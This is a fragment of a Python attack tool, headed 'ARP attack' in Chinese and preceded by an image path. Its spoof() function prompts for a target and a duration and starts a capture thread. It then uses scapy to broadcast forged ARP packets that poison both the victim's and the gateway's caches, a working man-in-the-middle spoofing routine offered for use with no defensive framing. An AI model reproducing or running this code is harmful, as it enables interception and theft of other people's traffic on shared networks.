 #arp攻击
def spoof():
    vic=input("请输入攻击目标")
    t=int(input("请输入攻击时间(单位/秒)"))
    ct=Thread(target=capture,args=(vic,t))
    ct.start()
    for i in range(5*int(t)):
        sendp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=vic,psrc=wg),verbose=0)
        sendp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=wg,psrc=vic),verbose=0)
        time.sleep(0.2)
    ct.join()
    print("攻击结束")